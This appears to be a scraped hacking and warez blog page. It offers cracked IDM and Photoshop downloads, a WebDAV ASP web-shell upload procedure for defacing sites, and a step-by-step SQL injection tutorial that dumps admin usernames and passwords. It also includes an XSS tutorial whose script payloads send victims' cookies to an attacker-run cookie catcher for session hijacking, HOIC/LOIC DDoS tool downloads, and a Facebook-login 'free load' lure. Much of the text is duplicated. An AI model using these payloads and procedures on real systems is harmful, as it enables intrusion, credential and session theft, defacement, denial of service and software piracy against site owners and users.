DriverPack Solution
is the OpenSource program that makes
the job of finding and automatically installing drivers a pleasure. For
his work, the program uses DriverPacks that makes it possible to
install the drivers in the offline mode on pre-installed operating
system.
Download
Saturday, March 29, 2014
File Recovery
Active File Recovery for Windows
is an effective data recovery software tool. New version is powered by Active@ DiskScan technology to recover files that have been accidentally deleted, formatted or otherwise lost. Active@ File Recovery can recover files from all types of flash media that have been lost due to system or battery failure, format or deletion and corruption caused by hardware or software malfunction. Supports FAT12, FAT16, FAT32, NTFS, NTFS5, NTFS+EFS file systems
- Designed for Windows 98 / ME / NT / 2000 / XP / XP Professional x64/ XP Home x64 /
2003 Server x64 / Vista / 7 / 8 -Supports IDE / ATA / SCSI drives
- Supports all types of Flash Memory Cards
- Supports advanced search of deleted files
- Supports localized and long filenames - Supports compressed, encrypted and fragmented files on NTFS
Download
Download
is an effective data recovery software tool. New version is powered by Active@ DiskScan technology to recover files that have been accidentally deleted, formatted or otherwise lost. Active@ File Recovery can recover files from all types of flash media that have been lost due to system or battery failure, format or deletion and corruption caused by hardware or software malfunction. Supports FAT12, FAT16, FAT32, NTFS, NTFS5, NTFS+EFS file systems
- Designed for Windows 98 / ME / NT / 2000 / XP / XP Professional x64/ XP Home x64 /
2003 Server x64 / Vista / 7 / 8 -Supports IDE / ATA / SCSI drives
- Supports all types of Flash Memory Cards
- Supports advanced search of deleted files
- Supports localized and long filenames - Supports compressed, encrypted and fragmented files on NTFS
Download
Download
IDM Cracked
Internet Download Manager Full Cracked!! Free
Internet Download Manager v6.12. Fixed compatibility problems with different browsers including Internet Explorer 9 Final, all Mozilla Firefox versions up to Mozilla Firefox 14 (Aurora), Google Chrome. Improved FLV grabber to save videos from web players on YouTube, Google Video, MySpace TV, and other popular sites
Supported OS: Windows 7/vista/xp Installation Instructios: 1. Install Program.
2. Copy content from crack folder and paste into default installation directory.
3. Run application if prompted to register just insert given serial.
4. Done, enjoy.
Download Click
Internet Download Manager v6.12. Fixed compatibility problems with different browsers including Internet Explorer 9 Final, all Mozilla Firefox versions up to Mozilla Firefox 14 (Aurora), Google Chrome. Improved FLV grabber to save videos from web players on YouTube, Google Video, MySpace TV, and other popular sites
Supported OS: Windows 7/vista/xp Installation Instructios: 1. Install Program.
2. Copy content from crack folder and paste into default installation directory.
3. Run application if prompted to register just insert given serial.
4. Done, enjoy.
Download Click
Game Development Tools
Game Maker
You have a couple options with GameMaker. You can download GameMaker 8.1 and use either the free version or pay $39.99 for the Pro version on Windows, or $19.99 for the Pro version on Mac. Or you can download the free version of GameMaker: Studio or dish out ridiculous amounts of money for the Standard, Professional and Master versions. This list is about free tools, though, so let’s talk about the free versions. First of all, most people know about GameMaker already. It’s a prominent game creation tool by YoYoGames, with drag-and-drop options and other easy-to-use features for non-programmers, as well as a built-in scripting language for people with a little more experience. The original, freeware version of Spelunky, as well as Hotline Miami, were developed in GameMaker, so despite seeming like a simple tool, its possibilities are vast. The issue with the Lite and Pro versions of GameMaker 8.1 is YoYoGames will no longer be updating them as they’ve shifted their focus to Studio. However, the limitations on Lite vs. the limitations on the free version of Studio are very different. Lite limits your use of certain advanced functions, like 3D, blending, data structures, etc. There will also be a watermark on your game. The free version of Studio, however, limits your use of resources, like objects, rooms, sprites, sound files, etc. Which one you use depends entirely on your priorities.
Unity 4
Unity 4 was announced on June 18, 2012 and includes several new additions to the technology in the initial Unity 4.0 release. The Unity 4 release cycle will, like previous releases, include several updates with additional features over the course of its lifespan, such as the new Retained GUI, which is due in a future 4.x update. It was released on November 14, 2012. New features include DirectX 11 support and Mecanim animation. Mobile graphics enhancements include real-time shadows, skinned mesh instancing, the ability to use normal maps when baking lightmaps and a refined GPU profiler. Furthermore, the Adobe Flash deployment add-on has also been released with Unity 4.0. While deployment has been possible for those with the Unity 3.5 compatible beta tool, the final release of the deployment add-on will require Unity 4. Unity 4.2 is rumored to feature shadow support for the free version. However, it has some limitations such as restricted to only one directional light and "hard" shadows. Unity 4 also includes a new deployment option to publish games to Linux desktops. While the deployment add-on can potentially work with various forms of Linux, development is primarily focused on Ubuntu for its primary release. This deployment option will be provided to all Unity 4 users at no additional cost. Engineers from Unity work with Ubuntu in Canonical's team for games. Since version 4, Unity is working in collaboration with Facebook to launch an improved Unity experience on the social platform through its Unity Web Player.
You have a couple options with GameMaker. You can download GameMaker 8.1 and use either the free version or pay $39.99 for the Pro version on Windows, or $19.99 for the Pro version on Mac. Or you can download the free version of GameMaker: Studio or dish out ridiculous amounts of money for the Standard, Professional and Master versions. This list is about free tools, though, so let’s talk about the free versions. First of all, most people know about GameMaker already. It’s a prominent game creation tool by YoYoGames, with drag-and-drop options and other easy-to-use features for non-programmers, as well as a built-in scripting language for people with a little more experience. The original, freeware version of Spelunky, as well as Hotline Miami, were developed in GameMaker, so despite seeming like a simple tool, its possibilities are vast. The issue with the Lite and Pro versions of GameMaker 8.1 is YoYoGames will no longer be updating them as they’ve shifted their focus to Studio. However, the limitations on Lite vs. the limitations on the free version of Studio are very different. Lite limits your use of certain advanced functions, like 3D, blending, data structures, etc. There will also be a watermark on your game. The free version of Studio, however, limits your use of resources, like objects, rooms, sprites, sound files, etc. Which one you use depends entirely on your priorities.
Unity 4
Unity 4 was announced on June 18, 2012 and includes several new additions to the technology in the initial Unity 4.0 release. The Unity 4 release cycle will, like previous releases, include several updates with additional features over the course of its lifespan, such as the new Retained GUI, which is due in a future 4.x update. It was released on November 14, 2012. New features include DirectX 11 support and Mecanim animation. Mobile graphics enhancements include real-time shadows, skinned mesh instancing, the ability to use normal maps when baking lightmaps and a refined GPU profiler. Furthermore, the Adobe Flash deployment add-on has also been released with Unity 4.0. While deployment has been possible for those with the Unity 3.5 compatible beta tool, the final release of the deployment add-on will require Unity 4. Unity 4.2 is rumored to feature shadow support for the free version. However, it has some limitations such as restricted to only one directional light and "hard" shadows. Unity 4 also includes a new deployment option to publish games to Linux desktops. While the deployment add-on can potentially work with various forms of Linux, development is primarily focused on Ubuntu for its primary release. This deployment option will be provided to all Unity 4 users at no additional cost. Engineers from Unity work with Ubuntu in Canonical's team for games. Since version 4, Unity is working in collaboration with Facebook to launch an improved Unity experience on the social platform through its Unity Web Player.
Adobe Photoshop CS6 Cracked!
Adobe Photoshop CS6 13.0.1 Extended Final Multilanguage (CRACKED)
Adobe® Photoshop® CS6 Extended
software delivers even more imaging magic, new creative options, and the Adobe Mercury Graphics Engine for blazingly fast performance. Retouch with greater precision, and intuitively create 3D graphics, 2D designs, and movies using new and reimagined tools and workflows.*
Photoshop CS6 Extended Features
Enhance your creativity and boost your productivity. Adobe® Photoshop® CS6 Extended software delivers blazingly fast performance with the new Adobe Mercury Graphics Engine, groundbreaking new Content-Aware tools, simplified 3D artwork creation, reengineered design tools, and more.*
Download

Autojoiner
Garena Auto Joiner is a small program designed for Garena that allows you to enter in full game rooms
without any 5 seconds delay or hassle. It automatically joins the room
whenever a player slot is available, Garena doesn't need to be focused,
you can do other work while GAJ joins the room for you!
Garena Auto-Joiner Download:
- Use this program at your own risk.
- All credits goes to hieubm (autogg.net) for this program.
Garena Auto-Joiner Download:
• Garena-Auto-Joiner ()Instructions:
Update: Use the updater that comes with this program, if it gets detected by Garena.
- Download Auto-Joiner.zip from the link above.Features:
- Extract the files anywhere
- Run "Auto-Joiner.exe", select your preferred language.
- Now go to Garena, Select your desired room and press, "F8".
- Garena Auto-Joiner will start joining that room, you can do other task in meanwhile.
- When the room is joined, you will hear a notification sound.
• Auto-Join single or multiple rooms, Auto Tunnel players.Note:
• Supports 19 languages
• Automatically run other programs (optional).
• Auto-update
• Slow motion (5s auto try delay) mode for other Garena versions.
• Supports Normal Garena & Garena Plus
- Use this program at your own risk.
- All credits goes to hieubm (autogg.net) for this program.
HotKeys
Inventory A+
is a tool that assigns hotkeys to your dota inventory to quickly use items like Mekansm, Guinso, Eul, Dagon and other like these. This tool will make Dota players gaming experience more convenient. Your Warcraft III DotA experience will certainly improve by using Inventory a+. It's simple and easy to run and use, the program executable runs in your system tray. Read the Readme and the check out the changelog for more informations.
Download
is a tool that assigns hotkeys to your dota inventory to quickly use items like Mekansm, Guinso, Eul, Dagon and other like these. This tool will make Dota players gaming experience more convenient. Your Warcraft III DotA experience will certainly improve by using Inventory a+. It's simple and easy to run and use, the program executable runs in your system tray. Read the Readme and the check out the changelog for more informations.
Download
Webdav
Requirements
Rootkit
Procedure
Note:
Rootkit
http://www . mediafire.com /download/ci5rhr0ib4ee8vs/Shell:ls-rootkit.rar (Password: mch)
http:// www . mediafire . com /download/i5k4y486f418k72/Umer.asp%3B.rar
Procedure
- Open Rootkit.
https://fbcdn-sphotos-g-a.akamaihd.net/ hphotos-ak-frc3/t31.0-8/q71/ s720x720/ 1799872_741083965935986_7349663 83_o.jpg
- Click WebDav, and click Asp Shell Maker.
https://fbcdn-sphotos-g-a.akamaihd.net/ hphotos-ak-frc3/t31.0-8/q71/ s720x720/ 1799872_741083965935986_7349663 83_o.jpg
- Click Settings.
https://fbcdn-sphotos-d-a.akamaihd.net/ hphotos-ak-prn2/t31.0-8/q71/ s720x720/ 1890610_741083962602653_1545397 909_o.jpg
- Click Load Shell from the file and open Umer.asp (the shell that you downloaded).
https://fbcdn-sphotos-a-a.akamaihd.net/ hphotos-ak-ash3/t31.0-8/q71/ s720x720/ 1801394_741082829269433_4526630 21_o.jpg
- Click Add Site then,put a vulnerable target inside the box.Then click Ok.
https://fbcdn-sphotos-c-a.akamaihd.net/ hphotos-ak-prn1/t31.0-8/q71/ s720x720/ 1015177_741082895936093_6699476 _o.jpg
- Click Serang.
https://fbcdn-sphotos-e-a.akamaihd.net/ hphotos-ak-ash3/t31.0-8/q71/ s720x720/ 1421050_741082899269426_6275005 16_o.jpg
- Wait until it creates the shell in the website.
https://fbcdn-sphotos-e-a.akamaihd.net/ hphotos-ak-ash3/t31.0-8/q71/ s720x720/ 1421050_741082899269426_6275005 16_o.jpg
- Copy the link where the shell is created.
https://fbcdn-sphotos-f-a.akamaihd.net/ hphotos-ak-prn2/t31.0-8/q71/ s720x720/ 1799937_741082902602759_1665062 036_o.jpg
- Open the link in your browser (The link will be like www.website.com/Hmei7.asp;.txt#)
https://fbcdn-sphotos-d-a.akamaihd.net/ hphotos-ak-ash4/t31.0-8/q71/ s720x720/ 1913494_741081319269584_3685848 19_o.jpg
- You will see a File Manager in that site.Look and click for Upload File.https://
fbcdn-sphotos-g-a.akamaihd.net/ hphotos-ak-frc1/t31.0-8/q71/ s720x720/ 1961943_741081372602912_3185298 09_o.jpg
https://www.facebook.com/photo.php?fbid=741081372602912& set=pcb.542085799238640&type=1
- Upload your deface page (.html or .php file)
- Go to the link where you uploaded your depace page.
https://fbcdn-sphotos-b-a.akamaihd.net/ hphotos-ak-ash3/t31.0-8/q71/ s720x720/ 1015876_741081289269587_6170481 57_o.jpg
Note:
- You can add multiple sites by loading a .txt file containing a list of vulnerable sites.
- The list of the websites where you'd successfully created your shell is stored in a txt file inside the folder where the rootkit is located.
Dota Gold Bug
6.80c Bug - How to Get Unlimited Gold Dota

Recently I post article that the new map 6.80b by IceFrog having a Bug, and today as IceFrog update to 6.80c still the bug is on effect so here's the tuts on How to get unlimited Gold in Map 6.80c in just a few minutes.
Download official Map here:
Dota 6.80c download link
FREE P10 LOAD FOR ALL NETWORS
CLICK HERE ! EARN MONEY AT HOME ! EARN MONEY AT HOME ! CLICK HERE !

FREE P10 LOAD ! FOR ALL SIMS ! ONCE PER SIM ONLY
FOR SMART/TNT/GLOBE/TM/SUN
STEP 1 : GO TO - http://adf.ly/KpOSh
STEP 2 : LOGIN YOUR FACEBOOK TO ACCESS THE FREE LOAD APP
STEP 3 : SIGN-UP FOR THE FREE LOAD ( FILL UP THE FORM )
STEP 4 : THE SITE WILL ASK A CODE(IT WILL BE SENT ON YOUR REGISTERED NUMBER)
STEP 5 : WAIT FOR THE LOAD :)
STEP 6 : ENJOY AND SPREAD !
Kali Linux
Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing.
It is maintained and funded by Offensive Security Ltd. It was developed
by Mati Aharoni and Devon Kearns of Offensive Security through the
rewriting BackTrack, their previous forensics Linux distribution.
Kali Linux is preinstalled with numerous penetration-testing programs, including nmap (a port scanner), Wireshark (a packet analyzer), John the Ripper (a password cracker), and Aircrack-ng (a software suite for penetration-testing wireless LANs). Users may run Kali Linux from a hard disk, live CD, or live USB. It is a supported platform of the Metasploit Project's Metasploit Framework, a tool for developing and executing security exploits.
Kali Linux is distributed in 32- and 64-bit images for use on hosts based on the x86 instruction set, as well as an image for the ARM architecture for use on the Raspberry Pi computer and on Samsung's ARM Chromebook.
 Download
Download
Kali Linux is preinstalled with numerous penetration-testing programs, including nmap (a port scanner), Wireshark (a packet analyzer), John the Ripper (a password cracker), and Aircrack-ng (a software suite for penetration-testing wireless LANs). Users may run Kali Linux from a hard disk, live CD, or live USB. It is a supported platform of the Metasploit Project's Metasploit Framework, a tool for developing and executing security exploits.
Kali Linux is distributed in 32- and 64-bit images for use on hosts based on the x86 instruction set, as well as an image for the ARM architecture for use on the Raspberry Pi computer and on Samsung's ARM Chromebook.
SQL injection Tutorial
First of all: What is SQL injection?
It's one of the most common vulnerability in web applications today. It allows attacker to execute database query in url and gain access to some confidential information etc...(in shortly).
1.SQL Injection (classic or error based or whatever you call it)
2.Blind SQL Injection (the harder part)
So let's start with some action
1). Check for vulnerability
Let's say that we have some site like this
http://www.site.com/news.php?id=5Now to test if is vulnerable we add
'http://www.site.com/news.php?id=5'so if we get some error like
"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right etc..."2). Find the number of columns
To find number of columns we use statement ORDER BY (tells database how to order the result). So how to use it? Well just incrementing the number until we get an error.
http://www.site.com/news.php?id=5 order by 1/* <-- no error
http://www.site.com/news.php?id=5 order by 2/* <-- no error
http://www.site.com/news.php?id=5 order by 3/* <-- no error
http://www.site.com/news.php?id=5 order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that)that means that the it has 3 columns, cause we got an error on 4.
3). Check for UNION function
With union we can select more data in one sql statement.
so we have
http://www.site.com/news.php?id=5 union all select 1,2,3/* (we already found that number of columns are 3 in section 2). )If we see some numbers on screen, i.e 1 or 2 or 3 then the UNION works
4). Check for MySQL version
http://www.site.com/news.php?id=5 union all select 1,2,3/* NOTE: if /* not working or you get some error, then try --let say that we have number 2 on the screen, now to check for version
we replace the number 2 with @@version or version() and get someting like 4.1.33-log or 5.0.45 or similar.
it should look like this
http://www.site.com/news.php?id=5 union all select 1,@@version,3/*If you get an error "union + illegal mix of collations (IMPLICIT + COERCIBLE) ..."
I didn't see any paper covering this problem, so I must write it
what we need is convert() function i.e.
http://www.site.com/news.php?id=5 union all select 1,convert(@@version using latin1),3/*or with hex() and unhex() i.e.
http://www.site.com/news.php?id=5 union all select 1,unhex(hex(@@version)),3/*and you will get MySQL version
5). Getting table and column name
well if the MySQL version is < 5 (i.e 4.1.33, 4.1.12...) <--- later i will describe for MySQL > 5 version.
we must guess table and column name in most cases.
common table names are: user/s, admin/s, member/s ...
common column names are: username, user, usr, user_name, password, pass, passwd, pwd etc...
i.e would be
http://www.site.com/news.php?id=5 union all select 1,2,3 from admin/* (we see number 2 on the screen like before, and that's good )now to check column names.
http://www.site.com/news.php?id=5 union all select 1,username,3 from admin/* (if you get an error, then try the other column name) we get username displayed on screen, example would be admin, or superadmin etc...
now to check if column password exists
http://www.site.com/news.php?id=5 union all select 1,password,3 from admin/* (if you get an error, then try the other column name)we seen password on the screen in hash or plain-text, it depends of how the database is set up
i.e md5 hash, mysql hash, sha1...
now we must complete query to look nice
for that we can use concat() function (it joins strings)
i.e
http://www.site.com/news.php?id=5 union all select 1,concat(username,0x3a,password),3 from admin/*Note that i put 0x3a, its hex value for : (so 0x3a is hex value for colon)
(there is another way for that, char(58), ascii value for : )
http://www.site.com/news.php?id=5 union all select 1,concat(username,char(58),password),3 from admin/*now we get dislayed username:password on screen, i.e admin:admin or admin:somehash
when you have this, you can login like admin or some superuser
if can't guess the right table name, you can always try mysql.user (default)
it has user i password columns, so example would be
http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,password),3 from mysql.user/*6). MySQL 5
Like i said before i'm gonna explain how to get table and column names
in MySQL > 5.
For this we need information_schema. It holds all tables and columns in database.
to get tables we use table_name and information_schema.tables.
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables/*here we replace the our number 2 with table_name to get the first table from information_schema.tables
displayed on the screen. Now we must add LIMIT to the end of query to list out all tables.
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables limit 0,1/*note that i put 0,1 (get 1 result starting from the 0th)
now to view the second table, we change limit 0,1 to limit 1,1
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables limit 1,1/*the second table is displayed.
for third table we put limit 2,1
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables limit 2,1/*To get the column names the method is the same.
here we use column_name and information_schema.columns
the method is same as above so example would be
http://www.site.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns limit 0,1/*the first column is diplayed.
the second one (we change limit 0,1 to limit 1,1)
ie.
http://www.site.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns limit 1,1/*username,user,login, password, pass, passwd etc...
if you wanna display column names for specific table use this query. (where clause)
let's say that we found table users.
i.e
http://www.site.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns where table_name='users'/*Note that this won't work if the magic quotes is ON.
let's say that we found colums user, pass and email.
now to complete query to put them all together
for that we use concat() , i decribe it earlier.
i.e
http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,pass,0x3a,email) from users/*example: admin:hash:whatever@blabla.com
That's all in this part, now we can proceed on harder part
2. Blind SQL Injection
Blind injection is a little more complicated the classic injection but it can be done
I must mention, there is very good blind sql injection tutorial by xprog, so it's not bad to read it
Let's start with advanced stuff.
I will be using our example
http://www.site.com/news.php?id=5when we execute this, we see some page and articles on that page, pictures etc...
then when we want to test it for blind sql injection attack
http://www.site.com/news.php?id=5 and 1=1 <--- this is always trueand the page loads normally, that's ok.
now the real test
http://www.site.com/news.php?id=5 and 1=2 <--- this is falseso if some text, picture or some content is missing on returned page then that site is vulrnable to blind sql injection.
1) Get the MySQL version
to get the version in blind attack we use substring
i.e
http://www.site.com/news.php?id=5 and substring(@@version,1,1)=4this should return TRUE if the version of MySQL is 4.
replace 4 with 5, and if query return TRUE then the version is 5.
i.e
http://www.site.com/news.php?id=5 and substring(@@version,1,1)=52) Test if subselect works
when select don't work then we use subselect
i.e
http://www.site.com/news.php?id=5 and (select 1)=1if page loads normally then subselects work.
then we gonna see if we have access to mysql.user
i.e
http://www.site.com/news.php?id=5 and (select 1 from mysql.user limit 0,1)=1if page loads normally we have access to mysql.user and then later we can pull some password usign load_file() function and OUTFILE.
3). Check table and column names
This is part when guessing is the best friend
i.e.
http://www.site.com/news.php?id=5 and (select 1 from users limit 0,1)=1 (with limit 0,1 our query here returns 1 row of data, cause subselect returns only 1 row, this is very important.)then if the page loads normally without content missing, the table users exits.
if you get FALSE (some article missing), just change table name until you guess the right one
let's say that we have found that table name is users, now what we need is column name.
the same as table name, we start guessing. Like i said before try the common names for columns.
i.e
http://www.site.com/news.php?id=5 and (select substring(concat(1,password),1,1) from users limit 0,1)=1here we merge 1 with the column password, then substring returns the first character (,1,1)
4). Pull data from database
we found table users i columns username password so we gonna pull characters from that.
http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>80ok this here pulls the first character from first user in table users.
substring here returns first character and 1 character in length. ascii() converts that 1 character into ascii value
and then compare it with simbol greater then > .
so if the ascii char greater then 80, the page loads normally. (TRUE)
we keep trying until we get false.
http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>95http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>98TRUE again, higher
http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>99so the first character in username is char(99). Using the ascii converter we know that char(99) is letter 'c'.
then let's check the second character.
http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),2,1))>99Note that i'm changed ,1,1 to ,2,1 to get the second character. (now it returns the second character, 1 character in lenght)
http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>99http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>107http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>104TRUE, higher.
http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>105we know that the second character is char(105) and that is 'i'. We have 'ci' so far
so keep incrementing until you get the end. (when >0 returns false we know that we have reach the end).
There are some tools for Blind SQL Injection, i think sqlmap is the best, but i'm doing everything manually, cause that makes you better SQL INJECTOR
Hope you learned something from this paper.
Have FUN! (:
XSS Tutorial
Complete XSS Tutorial
Hi XSS is in 2 ways, Persistent and Non-Persistent type.
For XSS we will use something called a cookie catcher.
Question will be that why we would need someone else's cookie?
The answer is that we can change our browser's cookies to login as them!!! So lets call it Session Hijacking
First go to a free hosting site like http://www.110mb.com or other php hosting sites and register there. Then download this cookie catcher and upload it.
Cookie Catcher: http://adf.ly/Tdbm
What does the cookie catcher do?
It grabs the user's:
- Cookies
- IP
- Referral link which what page it got to that link
- Time and Date
Get Vulnerable sites:
Ok first we need sites that are vulnerable to XSS so it will work on them.
To test it we will need to add a code after the link.
I will use this site that many of you probably saw it before.
http://adf.ly/Tdo3
Now for testing if a site is vuln or not you can add these codes:
Code:
"><script>alert(document.cookie)</script>
Code:
'><script>alert(document.cookie)</script>
Code:
"><script>alert("Test")</script>
Code:
'><script>alert("Test")</script>
Code:
"><body bgcolor="FF0000"></body>
Code:
"><iframe src="www.google.com" height=800 width=800 frameborder=1 align=center></iframe>Then if we see a java script popup like this:
Spoiler
In the end, if your site is http://www.example.com the link to test it would be: http://www.example.com/index.php?id="><script>alert(document.cookie)</script>
Persistent XSS:
In this method we will grab the victim's cookies with no suspection and completely stealth.
Now assume we have a forum which has HTML enabled or a site which has a comment page which is vulnerable to XSS.
Ok now lets go to this site: http://adf.ly/Tdo3
Now test and see if the XSS vulnerable test's work on it.
It does!!! And your getting one of the vulnerability's symptoms. So now lets try to grab it's cookies. If there is a box to type and submit it add this:
Code:
<script>document.location="www.you.110mb.com/cookie catcher.php?c=" + document.cookie</script>so they wont suspect you
Refresh the page, now go to the newly created page, in the same directory as you saved your cookie catcher .php search for cookies.html which is a new file that show you the cookies. like if your cookie catcher link would be:
http://www.example.com/cookie catcher.php
the container of the cookies would be:
http://www.example.com/cookies.html
Now visit cookies.html and you would see the session of that cookie!
PS: the site i used doesn't support cookies so you can use: http://adf.ly/TeZV for cookie supporting.
Now there is another way for a cookie grabbing drive by, add this code and post it:
Code:
<iframe frameborder=0
height=0 width=0
src=javascript:void(document.location="www.you.110mb.com/cookie
catcher.php?c=" + document.cookie)</iframe>Now this will open a iframe in the page which will allow you to have the same page in that website. If you don't know about iframes make a new html file in your computer and just do a
<iframe src="www.google.com"></iframe> and you will understand iframes more
ofc the site Needs to have cookies supported! a blank javascript means you need to go to another site.
Non-Persistent XSS:
Ok in this method we will make the victim admin go to our link. First we will pick a XSS vuln site. For this method we will need a search.php which that page is vuln to XSS and has cookies in that page. In the vuln search.php in the textbox for the word to search for type:
Code:
<script>alert(document.cookie)</script>and click the search button. If you see a javascript popup means its vuln to Non-Persistent XSS attack. Ok now we will do something similar.
I will use this link for this method: http://adf.ly/TeZV
Now in front of the search.php?search= add this:
Code:
"><script>document.location="www.you.110mb.com/cookie catcher.php?c=" + document.cookie</script>http://hackcommunity.com/Thread-Anonymou...to-any-any
Now in the body just tell something fake like: Hey i found a huge bug in your website! and give him the shrinked link of the search.php which you added the code in front of it to him. so the Tinyurl will mask it and once he goes to the link you will see his cookies in your cookies.html and he will just be redirected to the link in your cookies catcher. No matter what he does and changes his password you can still login as him
Session Hijacking:
Ok now you have the admin's cookies either way, so we need to edit our own browser's cookies. First go to that page's admin login or its main page and delete ALL of your cookies from that page. Now go in your cookies.html page and copy everything in front of the Cookie: in a note opened Notepad. The ; separates cookies from each other so first copy the code before the ; .
Now go in that vuln website and clear the link. instead add this:
Code:
Javascript:void(document.cookie="")
Code:
Javascript:void(document.cookie="__utma=255621336.1130089386.1295743598.1305934653.1305950205.86")Then visit the link. Do this with all of the cookies and refresh the page. And wham!!! your logged in as administrator :evil:
So now go in your admin panel and upload your deface page.
Good luck now you hacked a site with XSS :thumbs:
This guide was written by 1234hotmaster and wasn't leeched from ANYWHERE else or copied. If you share this please give credits cause i spent alot of time writing this guide for you guys
If you want to thank me you can +Rep me instead:
http://hackcommunity.com/reputation.php?...action=add
DDOS Tools
<span style="color: red;">HIgh Orbit Ion Cannon</span><br />
<img alt="hoic99korg201141817659" src="http://img703.imageshack.us/img703/9851/hoic99korg201141817659.png" /><br />
<br />
About:<br />
The
HOIC is an enhanced version and easier to use LOIC (Low Orbit Ion
Cannon), application previously used by the group members. The big
difference between them is that formerly required a basic understanding
of programming language to help bring down a website, now you can simply
click a mouse and type a web address in a keyboard to do this.<br />
<br />
In
HOIC, you type the address, select the number of executions that will
perform according to the width of your band and ready, started the
attacks.<br />
<br />
No Barriers<br />
A member of Anonymous have reported to
Gizmodo that LOIC was already in the sights of developers, who have
created firewalls resistant to it. The HOIC, however, is new and has not
yet found a barrier created by security experts. That is, the gun is
powerful, private, and so far, not found a sheriff height.<br />
<br />
Download :<br />
<a href="https://mega.co.nz/#%21IMw0iCJY%21Hg5oQHdQu9FLZcbCJ_HTi1X0F98djiXDLLjWs2N6SIk" target="_blank">https://mega.co.nz/#!IMw0iCJY!Hg5o...jiXDLLjWs2N6SIk</a><br />
<br />
<span style="color: blue;"><br />Low Orbit Ion Cannon</span><br />
<img alt="loicw" src="http://img521.imageshack.us/img521/5200/loicw.jpg" /><br />
<br />
About:<br />
LOIC (Ion Cannon Low Orbit) is an application created by hackers affiliated with the site 4chan made to launch distributed <span class="h5vv7574hy6" id="h5vv7574hy6_1">denial of service</span>
(DDoS) attacks on websites - when used en masse by thousands of
anonymous users. Recent victims of the attacks were the websites of
Visa, Mastercard and PayPal<br />
The LOIC is a simple application ...<br />
The
idea behind LOIC is that you can participate in online attacks even if
you do not like the idea of being a hacker. Just download a copy of
LOIC (available for Windows, Mac and Linux), put the target - the URL or
IP address - and ready.<br />
<br />
"[...]That can be controlled by a central server"<br />
<br />
The
Windows version of LOIC has a function "Hivemind" that allows you to
point your copy to an IRC server, allowing someone else to control which
site will target customers LOIC connected. This person may be, for
example, one of the administrators anonymous behind Operation Payback, a
campaign against Visa, Mastercard, PayPal and other financial
organizations in retaliation for the decision not to do more business
with Wikileaks. How many are needed LOICs appointed to the same site in
order to create a real impact, leaving a central administrator press the
red button of destruction makes the network more efficient LOICs.<br />
But give hackers control <span class="h5vv7574hy6" id="h5vv7574hy6_2">your computer</span>
voluntarily? Sounds dangerous. But as the client LOIC is open source,
the chances of a virus attack or backdoor reach the system a user is
minimal.<br />
<br />
"[...]To launch a deadly stream of <span class="h5vv7574hy6" id="h5vv7574hy6_3">internet packages</span>"<br />
<br />
The LOIC is basically a <span class="h5vv7574hy6" id="h5vv7574hy6_8">network connection</span> from your computer to flood a website with requests unacknowledged, switched to a specific <span class="h5vv7574hy6" id="h5vv7574hy6_5">web server</span>.
Alone, one computer rarely generates requests TCP, UDP or HTTP enough
to harm a web server - so applications can be easily overlooked as
normal requests for web pages are serviced normally.<br />
But when
thousands of users run LOIC at the same time, the wave of requests
becomes unbearable, and often makes the web server (or one of the
computers connected to it, like a <span class="h5vv7574hy6" id="h5vv7574hy6_4">database server</span>) stops working, or does with the normal requests are not met.<br />
<br />
"[...]With <span class="h5vv7574hy6" id="h5vv7574hy6_6">low risk</span> to the wearer."<br />
<br />
As a DDoS attack knocks servers - at least when it works as expected - the <span class="h5vv7574hy6" id="h5vv7574hy6_7">log files</span>,
which normally would record each connection that accesses the site,
simply do not work. And even if they work, many users say that LOIC was
another user on their network, or the computer it was part of a botnet -
a customer DDoS-shaped virus that functions as a cooperative LOIC, but
without the computer owner know that he is participating<br />
<br />
Download :<br />
<a href="https://mega.co.nz/#%21ENgWlKrQ%21EYkjoWRvUy9TR5JtOJrsfXbNZWAcKvJUDgeIWWpf2VE" target="_blank">https://mega.co.nz/#!ENgWlKrQ!EYkj...KvJUDgeIWWpf2VE</a>
<img alt="hoic99korg201141817659" src="http://img703.imageshack.us/img703/9851/hoic99korg201141817659.png" /><br />
<br />
About:<br />
The
HOIC is an enhanced version and easier to use LOIC (Low Orbit Ion
Cannon), application previously used by the group members. The big
difference between them is that formerly required a basic understanding
of programming language to help bring down a website, now you can simply
click a mouse and type a web address in a keyboard to do this.<br />
<br />
In
HOIC, you type the address, select the number of executions that will
perform according to the width of your band and ready, started the
attacks.<br />
<br />
No Barriers<br />
